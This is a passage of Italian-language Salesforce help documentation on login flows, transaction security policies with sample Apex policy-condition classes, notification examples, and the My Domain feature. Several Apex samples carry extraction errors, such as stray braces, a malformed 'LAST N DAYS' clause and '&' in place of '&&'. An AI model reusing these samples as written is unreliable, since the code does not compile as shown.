I flussi di accesso consentono agli amministratori di creare processi post-autenticazione adeguati alle procedure aziendali, di associare il flusso a un profilo utente e di inviare l'utente attraverso il flusso al momento dell'accesso. Utilizzare i flussi di accesso per raccogliere i dati di registrazione degli utenti, fornire un modulo di accettazione dei termini di servizio, richiedere all'utente un secondo fattore di autenticazione e altri tipi di personalizzazione.

Utilizzare Flow Designer per creare flussi di accesso e associarli quindi a profili specifici dell'organizzazione. È possibile connettere lo stesso flusso a più profili. Gli utenti con il profilo vengono indirizzati al flusso di accesso dopo l'autenticazione, ma prima di essere indirizzati ai contenuti dell'organizzazione. Le schermate del flusso di accesso vengono incorporate nella pagina di accesso standard di Salesforce per offrire all'utente un'esperienza di accesso integrata.

I flussi di accesso supportano tutti i metodi di autenticazione dell'interfaccia utente di Salesforce, compresi nome utente e password, autenticazione delegata, Single Sign-On SAML e accesso sociale

tramite un provider di autenticazione esterno. I flussi di accesso si possono applicare alle organizzazioni, alle comunità e ai portali Salesforce.

 $\mathcal{F}$ Nota: i flussi di accesso non si possono applicare agli accessi API o quando le sessioni vengono passate all'interfaccia utente tramite frontdoor. jsp da un processo di accesso non da interfaccia utente. Sono supportati solo i flussi di tipo Flusso.

#### IN QUESTA SEZIONE:

[Creazione di un flusso di accesso](#page-801-0)

Utilizzare Cloud Flow Designer per creare un processo per il flusso di accesso e quindi associare il flusso così ottenuto a un profilo.

#### [Collegamento di un flusso di accesso a un profilo](#page-803-0)

Dopo avere creato un flusso di accesso in Flow Designer e averlo attivato è necessario associarlo a un profilo della propria organizzazione. Gli utenti con quel profilo vengono indirizzati al flusso di accesso.

VEDERE ANCHE:

[Cloud Flow Designer](#page-4441-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-801-0"></span>Creazione di un flusso di accesso

Utilizzare Cloud Flow Designer per creare un processo per il flusso di accesso e quindi associare il flusso così ottenuto a un profilo.

Quando il profilo di un utente è associato a un flusso di accesso, l'utente viene indirizzato al flusso nel corso del processo di autenticazione. Le schermate del flusso di accesso sono incorporate nella pagina di accesso standard di Salesforce. Durante il processo di autenticazione, a questi utenti viene limitato l'accesso alle schermate del flusso di accesso. Quando l'autenticazione va a buon fine e il flusso di accesso è completato, l'utente viene reindirizzato all'organizzazione. In caso contrario è possibile definire nel flusso un'azione esplicita per negare l'accesso.

Ad esempio, un amministratore può creare un flusso di accesso che implementa una procedura di autenticazione a due fattori personalizzata per aggiungere il livello di protezione desiderato. Un flusso di questo tipo utilizza metodi Apex per ottenere il contesto della sessione, estrarre l'indirizzo IP dell'utente e verificare se la richiesta proviene da un intervallo di indirizzi IP affidabili (per trovare o impostare l'intervallo di indirizzi IP affidabili, da Imposta immettere *Accesso di rete* nella casella Ricerca veloce, quindi selezionare **Accesso di rete**). Se la richiesta proviene da un intervallo di indirizzi IP affidabili, Salesforce salta il flusso e fa accedere l'utente all'organizzazione. In caso contrario, Salesforce invoca il flusso fornendo una delle tre opzioni seguenti.

- **1.** Invita l'utente ad accedere con credenziali aggiuntive, ad esempio una password a tempo da usare una sola volta (TOTP, time-based one-time password).
- **2.** Obbliga l'utente a disconnettersi.
- **3.** Indirizza l'utente a una pagina con altre opzioni.

È possibile anche creare flussi di accesso che indirizzano gli utenti a pagine personalizzate quali moduli per raccogliere ulteriori informazioni o pagine che forniscono informazioni aggiuntive.

### Creazione del proprio flusso di accesso

Per crearsi un proprio flusso di accesso, seguire il procedimento descritto di seguito.

**1.** Creare un nuovo flusso con Flow Designer e Apex.

Ad esempio, si può progettare un flusso di autenticazione a due fattori personalizzato basato sull'indirizzo IP che richiede un secondo fattore di autenticazione solo se l'utente accede da un indirizzo IP non compreso nell'intervallo degli indirizzi IP affidabili della rete aziendale (per trovare o impostare l'intervallo di indirizzi IP affidabili, da Imposta immettere *Accesso di rete* nella casella Ricerca veloce, quindi selezionare **Accesso di rete**).

Nota: non impostare gli Intervalli IP di accesso direttamente nel profilo utente. Gli Intervalli IP di accesso impostati direttamente in un profilo limitano totalmente l'accesso all'organizzazione per gli utenti con quel profilo non compresi nell'intervallo, e questi utenti non possono entrare nel processo per il flusso di accesso.

Il flusso deve contenere i seguenti elementi.

- **a.** Una nuova classe Apex che definisce un plugin Apex che viene implementato da (Process.Plugin) e utilizza la classe Auth.SessionManagement per accedere ai metodi e ai servizi della password a tempo da usare una sola volta (TOTP). La nuova classe Apex per il plugin genera una chiave a tempo con un codice di risposta rapida (QR) per convalidare la TOTP fornita dall'utente con la TOTP generata da Salesforce.
- **b.** Un elemento schermata per la scansione di un codice QR.
- **c.** Un elemento decisione che determini quando il token è valido e quando non lo è.

All'interno del flusso è possibile impostare delle variabili di input. Se si usano i nomi specificati di seguito, all'avvio del flusso saranno compilati questi valori.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aprire, modificare o creare un flusso in Cloud Flow Designer:

**•** "Gestisci Force.com Flow"



Durante il flusso è possibile assegnare i seguenti valori di variabili predefinite per un comportamento specifico.

Nota: il flusso carica questi valori solo dopo l'aggiornamento di una schermata dell'interfaccia utente (il clic di un utente su un pulsante non determina il caricamento dei valori: affinché questi siano caricati è necessario aggiungere una nuova schermata al flusso).



- **2.** Salvare il flusso.
- **3.** Attivare il flusso.
- **4.** Collegare il flusso di accesso a un profilo.

#### VEDERE ANCHE:

[Flussi di accesso personalizzati](#page-800-0) <https://developer.salesforce.com/page/Login-Flows> [Collegamento di un flusso di accesso a un profilo](#page-803-0) [Cloud Flow Designer](#page-4441-0)

## <span id="page-803-0"></span>Collegamento di un flusso di accesso a un profilo

Dopo avere creato un flusso di accesso in Flow Designer e averlo attivato è necessario associarlo a un profilo della propria organizzazione. Gli utenti con quel profilo vengono indirizzati al flusso di accesso.

- **1.** Da Imposta, immettere *Flussi di accesso* nella casella Ricerca veloce, quindi selezionare **Flussi di accesso**.
- **2.** Fare clic su **Nuovo**.
- **3.** Inserire un nome per fare riferimento all'associazione di quel flusso di accesso qualora sia necessario modificarla o eliminarla. Non è necessario che il nome sia univoco.
- **4.** Selezionare il flusso di accesso per il profilo. L'elenco a discesa contiene tutti i flussi disponibili salvati in Flow Designer. Sono supportati solo i flussi attivi di tipo Flusso.
- **5.** Selezionare una licenza utente per il profilo a cui si desidera collegare il flusso. L'elenco dei profili mostrerà i profili con quella licenza.
- **6.** Selezionare il profilo da collegare al flusso di accesso.
- **7.** Fare clic su **Salva**.

Ora gli utenti del profilo saranno indirizzati al flusso di accesso impostato.

Dopo avere associato il flusso di accesso è possibile modificare o eliminare i flussi elencati in questa pagina dei flussi di accesso. Un flusso di accesso si può associare a uno o più profili. mentre non è possibile collegare un profilo a più di un flusso di accesso.

#### VEDERE ANCHE:

[Flussi di accesso personalizzati](#page-800-0) [Creazione di un flusso di accesso](#page-801-0) [Cloud Flow Designer](#page-4441-0)

# Policy sulla sicurezza delle transazioni

## Policy di sicurezza delle transazioni

Le policy di sicurezza delle transazioni sono un modo per esaminare gli eventi dell'organizzazione e specificare le azioni da intraprendere quando si verificano determinate combinazioni di eventi. La sicurezza delle transazioni monitora gli eventi in base alle policy che sono state impostate. Quando viene attivata una policy è possibile scegliere di ricevere una notifica e, se lo si desidera, di eseguire un'azione.

Le policy valutano le attività utilizzando gli eventi specificati da chi le ha impostate. Per ogni policy si definiscono delle azioni in tempo reale come notifica, blocca, imponi l'autenticazione a due fattori o scegli una sessione da terminare. Quando si abilita la sicurezza delle transazioni per l'organizzazione vengono create una policy di limitazione delle sessioni simultanee e una classe Apex corrispondente. L'amministratore può abilitare subito la policy o modificare la classe Apex per personalizzarla.

Si immagini ad esempio di attivare la policy di limitazione delle sessioni simultanee per limitare il numero di sessioni simultanee per utente. Inoltre, si modifica la policy per ricevere un'email di

notifica quando viene attivata la policy. Si aggiorna anche l'implementazione Apex della policy per limitare le sessioni utente a tre anziché alle cinque predefinite (è più semplice di quanto sembri). In seguito, un utente con tre sessioni di accesso tenta di crearne una quarta.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

La policy glielo impedisce e lo obbliga a terminare una delle sessioni esistenti prima di avviare la nuova sessione. Contemporaneamente, l'amministratore riceve una notifica di attivazione della policy.

Una policy di sicurezza delle transazioni è costituita da eventi, notifiche e azioni.

- **•** Policy valide per l'organizzazione, costituite da eventi. I tipi di eventi disponibili sono:
	- **–** Esportazione di dati per gli oggetti Account, Referente, Lead e Opportunità
	- **–** Entità per provider e sessioni di autenticazione, browser client e IP di accesso
	- **–** Accessi
	- **–** Accesso alla risorsa per applicazioni connesse, rapporti e cruscotti digitali
- **•** Notifiche disponibili per la policy: la notifica può avvenire via email, all'interno di un'applicazione o in entrambi i modi.
- **•** Azioni da intraprendere se viene attivata la policy:
	- **–** Bloccare l'operazione
	- **–** Richiedere un livello di sicurezza superiore con l'autenticazione a due fattori
	- **–** Terminare una sessione in corso

È anche possibile non intraprendere alcuna azione e ricevere solo una notifica. Le azioni disponibili dipendono dal tipo di evento selezionato.

## Configurazione della sicurezza delle transazioni

Prima di creare policy personalizzate è necessario attivare e configurare la sicurezza delle transazioni nella propria organizzazione. Questa funzione può essere utilizzata solo da un utente attivo cui è stato assegnato il profilo di amministratore di sistema.

- **1.** Prima di utilizzare le policy di sicurezza delle transazioni è necessario abilitarle. Questa operazione si esegue una sola volta, al primo accesso a Sicurezza delle transazioni.
	- **a.** Da Imposta, immettere *Sicurezza delle transazioni* nella casella Ricerca veloce, quindi selezionare **Sicurezza delle transazioni**.
	- **b.** Per abilitare la visualizzazione elenco delle policy e installare ConcurrentSessionsLimitingPolicy, selezionare **Abilita policy sulla sicurezza delle transazioni personalizzate** nella parte superiore della pagina.

La policy ConcurrentSessionsLimitingPolicy limita le sessioni simultanee e viene attivata in due modi:

- **•** Quando un utente con cinque sessioni in corso tenta di accedere per aprire una sesta sessione.
- **•** Quando un amministratore che ha già eseguito l'accesso tenta di accedere una seconda volta.

Il numero di sessioni ammesse si può cambiare modificando l'implementazione della policy Apex ConcurrentSessionsPolicyCondition.

- **2.** Dopo avere abilitato la sicurezza delle transazioni, impostare le preferenze per l'organizzazione.
	- **a.** Fare clic su **Preferenze predefinite** nella pagina Policy sulla sicurezza delle transazioni.
	- **b.** Selezionare la preferenza **Quando gli utenti superano il numero massimo di sessioni Salesforce consentite, chiudi la sessione meno recente.**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le policy di sicurezza delle transazioni:

**•** "Apex autore"

E

"Personalizza applicazione"

Le policy di accesso influiscono sull'accesso a livello di programmazione e sull'accesso da Salesforce Classic e Lightning Experience. Quando si crea una policy che limita il numero di sessioni utente simultanee, tutte le sessioni contano ai fini di quel limite. Vengono considerati i normali accessi con nome utente e password, gli accessi da parte di applicazioni Web, gli accessi mediante provider di autenticazione e tutti gli altri tipi di accesso.

Il limite di sessioni non è un problema in Salesforce Classic o in Lightning Experience perché il sistema chiede di selezionare la o le sessioni da terminare. Questa scelta non è disponibile all'interno di un programma, per cui il programma visualizza un'eccezione di sicurezza delle transazioni per avvisare che è stato raggiunto il limite di sessioni consentite.

Selezionare la preferenza **Quando gli utenti superano il numero massimo di sessioni Salesforce consentite, chiudi la sessione meno recente** per evitare questo inconveniente. Quando a livello di programmazione viene fatta una richiesta che richiede un accesso ma non è consentita l'apertura di altre sessioni, le sessioni più vecchie vengono terminate fino a raggiungere un numero di sessioni attive inferiore al limite. L'impostazione è valida anche per gli accessi dall'interfaccia utente. Anziché chiedere di selezionare una sessione da terminare, il sistema termina automaticamente la sessione più vecchia e procede a effettuare l'accesso per la nuova sessione. Ecco come vengono gestite dai flussi OAuth le policy di accesso con e senza impostazione della preferenza.



Per ulteriori informazioni sui flussi di autenticazione, vedere [Autenticazione delle applicazioni con OAuth](#page-5212-0) nella Guida di Salesforce.

## Creazione di policy di sicurezza delle transazioni personalizzate

Creare delle policy personalizzate che vengono attivate da eventi specifici. Questa funzione può essere utilizzata solo da un utente attivo cui è stato assegnato il profilo di amministratore di sistema.

- **1.** Da Imposta, immettere *Sicurezza delle transazioni* nella casella Ricerca veloce, selezionare **Sicurezza delle transazioni** e fare clic su **Nuovo** in Policy sulla sicurezza delle transazioni personalizzate.
- **2.** Compilare i campi con le informazioni di base per la nuova policy.
	- **•** Per maggiore chiarezza e facilità di manutenzione, usare nomi simili per l'API e per la policy. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi.
	- **•** Tipo di evento Determina le azioni disponibili. Può essere uno dei seguenti:
		- **– Accesso** L'accesso di un utente. L'accesso consente di impostare qualsiasi combinazione di notifica, più le azioni seguenti:
			- **•** Blocca completamente l'accesso
			- **•** Richiedi l'autenticazione a due fattori per continuare
			- **•** Richiedi la chiusura di una sessione di accesso in corso per continuare
		- **– Entità** Un tipo di oggetto. Selezionare una risorsa specifica e il tipo di notifiche desiderato.
		- **– Esportazione dati** Invia una notifica se il tipo di oggetto selezionato è stato esportato mediante il client API Data Loader.
		- **– AccessResource** Invia una notifica quando qualcuno accede alla risorsa selezionata. È possibile bloccare l'accesso o richiedere l'autenticazione a due fattori per concedere l'accesso.
	- **•** Notifiche È possibile selezionare tutti i metodi di notifica, alcuni metodi o nessun metodo per ogni policy.
	- **•** Destinatario Deve essere un utente attivo a cui è stato assegnato il profilo Amministratore di sistema.
	- **•** Azioni in tempo reale Specifica l'azione da eseguire quando viene attivata la policy. Le azioni disponibili variano a seconda del tipo di evento. Le notifiche via email e all'interno dell'applicazione sono sempre disponibili. Per gli eventi accesso e risorsa è possibile anche bloccare l'azione o richiedere un livello di controllo degli accessi più elevato con l'autenticazione a due fattori. Per gli eventi di accesso è possibile richiedere la conclusione di una sessione in corso prima di proseguire nella sessione corrente. È possibile impostare l'azione predefinita per terminare una sessione in modo che chiuda sempre la sessione più vecchia.

Nota: in Salesforce1, l'autenticazione a due fattori per il tipo di evento AccessResource non è disponibile. Al suo posto viene utilizzata l'azione Blocca.

- Importante: non creare una policy che richiede l'autenticazione a due fattori senza prima fornire agli utenti un modo per procurarsi una password a tempo da utilizzare una sola volta. Questa password è il loro secondo fattore di autenticazione. In caso contrario, un utente che si trovi in una situazione che richiede un secondo fattore di autenticazione non potrà completare la sua operazione, ad esempio eseguire l'accesso o eseguire un rapporto.
- È possibile utilizzare una classe esistente per Policy Apex o selezionare **Genera Apex** per creare una classe di policy predefinita che implementi l'interfaccia TxnSecurity.PolicyCondition.
- **•** L'utente selezionato per Esegui policy come deve avere il profilo di amministratore di sistema.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le policy di sicurezza delle transazioni:

**•** "Apex autore" E

> "Personalizza applicazione"



- **3.** Se lo si desidera si può creare una condizione per una proprietà specifica nell'ambito della policy. Ad esempio, si può creare una policy che viene attivata quando qualcuno accede a un rapporto o a un cruscotto digitale da un indirizzo IP di origine specifico. L'indirizzo IP di origine è la proprietà che viene controllata.
	- **•** Le proprietà disponibili dipendono dal tipo di evento selezionato.
	- **•** Se il tipo di evento è Accesso è possibile cercare le modifiche alla proprietà verificatesi nell'arco di un determinato numero di giorni o una corrispondenza esatta del valore di una proprietà.
- **4.** Per abilitare una policy, selezionare la casella di controllo corrispondente. Le policy si possono abilitare e disabilitare in funzione delle proprie esigenze.
- **5.** Fare clic su **Salva**.

Dopo che i valori selezionati sono stati salvati, il sistema visualizza la pagina di modifica della nuova policy in cui si può modificare la policy ed esaminarne la classe Apex.

Se non si è specificato il valore di una condizione prima di generare l'interfaccia Apex per una policy, è possibile aggiungere la condizione in seguito. Modificare Apex code per includere una condizione prima di attivare la policy. Se non si include mai una condizione, la policy non sarà mai attivata. Alcuni esempi sono riportati in [Policy Apex per le notifiche di sicurezza delle transazioni](#page-807-0).

<span id="page-807-0"></span>Si possono creare più policy per lo stesso tipo di evento, ma si consiglia di evitare la sovrapposizione delle policy e delle azioni corrispondenti. Tutte le policy per un determinato evento vengono attivate quando si verifica l'evento, ma l'ordine di attivazione non è definito. Ad esempio, se sono abilitate due policy per l'esportazione di un referente, non si può sapere quale delle due sarà attivata per prima. Se una policy copia il referente e l'altra lo elimina, l'operazione di copia non riuscirà se l'eliminazione ha già avuto luogo.

# Policy Apex per le notifiche di sicurezza delle transazioni

Ogni policy di sicurezza delle transazioni deve implementare l'interfaccia Apex TxnSecurity.PolicyCondition. Ecco alcuni esempi.

Se non si è specificato il valore di una condizione prima di generare l'interfaccia Apex per una policy, è possibile aggiungere la condizione in seguito. Modificare Apex code per includere una condizione prima di attivare la policy. Se non si include mai una condizione, la policy non sarà mai attivata. Per informazioni su come scrivere la condizione, vedere gli esempi che seguono.

L'implementazione ConcurrentSessionsPolicyCondition non viene eliminata quando si elimina una policy di sicurezza delle transazioni. L'Apex code si può riutilizzare in altre policy.

Questo esempio di policy Apex implementa una policy che viene attivata quando qualcuno ha eseguito un accesso da più indirizzi IP nell'arco delle ultime 24 ore.

## Esempio:

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
AggregateResult[] results = [SELECT SourceIp FROM LoginHistory
WHERE UserId = :e.userId AND LoginTime = LAST N DAYS:1 GROUP
BY SourceIp];
if(!results.isEmpty() && results.size() > 1) {
 return true;
 }
 return false;
```
#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

} }

Questo esempio di policy Apex implementa una policy che viene attivata quando si crea una sessione da un indirizzo IP specifico.

```
Esempio:
    global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
     public boolean evaluate(TxnSecurity.Event e) {
     AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
     if(eObj.SourceIp == '1.1.1.1') }{
     return true;
     }
     return false;
     }
    }
```
Questa policy DataExport implementa una policy che viene attivata quando qualcuno esporta dati mediante Data Loader.

#### $\circledcirc$  Esempio:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SourceIp') == '1.1.1.1')return true;
}
return false;
 }
}
```
Questa policy Apex viene attivata quando qualcuno accede ai rapporti.

#### Esempio:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
if(e.data.get('SessionLevel') == 'STANDARD' ){
 return true;
 }
return false;
 }
}
```
Questa policy Apex viene attivata quando qualcuno accede a un'applicazione connessa.

#### Esempio:

global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {

```
public boolean evaluate(TxnSecurity.Event e) {
```

```
if(e.data.get('SessionLevel') == 'STANDARD' & (e.entityId == 'OCiD00000004Cce'))return true;
}
return false;
}
}
```
## Gestione delle policy di sicurezza delle transazioni

Le policy di sicurezza delle transazioni servono per definire, abilitare e generare l'Apex code per implementare le policy. Specificare le modalità di notifica quando viene attivata una policy e quindi selezionare le policy da abilitare. Questa funzione può essere utilizzata solo da un utente attivo cui è stato assegnato il profilo di amministratore di sistema.

- **1.** Da Imposta, immettere *Sicurezza delle transazioni* nella casella Ricerca veloce, quindi selezionare **Sicurezza delle transazioni**.
- **2.** Dalla pagina Policy sulla sicurezza delle transazioni è possibile:
	- **•** Modificare una visualizzazione
	- **•** Creare una visualizzazione
	- **•** Modificare una policy
	- **•** Creare una policy
	- **•** Modificare la classe Apex TxnSecurity.PolicyCondition di una policy
	- **•** Eliminare una policy
	- **•** Impostare le preferenze predefinite per la sicurezza delle transazioni.

Le preferenze predefinite di sicurezza delle transazioni si possono modificare in qualsiasi momento.

## Ricezione delle notifiche relative alla sicurezza delle transazioni

Le notifiche selezionate si ricevono quando viene attivata una policy abilitata. Le notifiche sono formattate per essere facilmente riconoscibili.

### Notifiche per email

Le notifiche per email vengono inviate da Sicurezza delle transazioni con l'oggetto "Avviso sulla sicurezza delle transazioni!". Il corpo del messaggio contiene la policy che è stata attivata e l'evento o gli eventi che l'hanno attivata. Gli orari riportati si riferiscono al momento in cui è stata attivata la policy secondo le impostazioni internazionali e il fuso orario del destinatario. Si immagini ad esempio che una policy venga attivata alle 18:46 nel fuso orario Eastern Standard Time. Il fuso orario dell'amministratore che riceve la notifica è Pacific Standard Time, per cui gli orari sono visualizzati secondo il fuso orario PST. Ecco un esempio.

### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire le policy di sicurezza delle transazioni:

**•** "Apex autore" E

> "Personalizza applicazione"

#### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Esempio: From: Transaction Security <noreply@salesforce.com> To: Admin@company.com Sent: Friday, November 12, 2014, 5:35 PM Subject: Transaction Security Alert! This is a transaction security policy alert. Policy: An administrator created a new user. Event(s) responsible for triggering this policy: 1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST

### Notifiche all'interno dell'applicazione

Le notifiche all'interno dell'applicazione sono disponibili solo per gli utenti di Salesforce1. La notifica mostra la policy che è stata attivata. Ecco un esempio.



```
Transaction Security Alert:
Policy New Encrypted Custom Field was triggered.
```
# <span id="page-810-0"></span>Dominio personale

## Panoramica su Dominio personale

Potenziare la protezione dell'accesso e aggiungere l'immagine aziendale alle pagine della propria organizzazione abilitando il dominio personalizzato.

Utilizzando Dominio personale, è possibile definire un nome di dominio Salesforce personalizzato. Il nome di dominio personalizzato aiuta a gestire al meglio l'accesso e l'autenticazione per l'organizzazione in diversi modi.

- **•** Dare risalto all'identità della propria attività con l'URL del dominio univoco.
- **•** Aggiungere l'immagine aziendale alla schermata di accesso e personalizzare il contenuto del frame destro.
- **•** Bloccare o reindirizzare le richieste di pagine che non utilizzano il nuovo nome di dominio.
- **•** Accedere a un maggior supporto per Single Sign-On. Dominio personale deve utilizzare alcune funzioni di Identity di Salesforce, ad esempio i provider di autenticazione e i provider di identità.
- **•** Impostare una policy di accesso personalizzata e stabilire in che modo gli utenti vengono autenticati.
- **•** Consentire agli utenti di selezionare un provider di identità alternativo dalla pagina di accesso.

È possibile definire un nome di dominio personalizzato una sola volta. Dominio personale è disponibile anche per gli ambienti Sandbox.



Nota: Dominio personale è soggetto a [Condizioni di utilizzo](http://www.salesforce.com/company/my_domain_terms.jsp) aggiuntive.

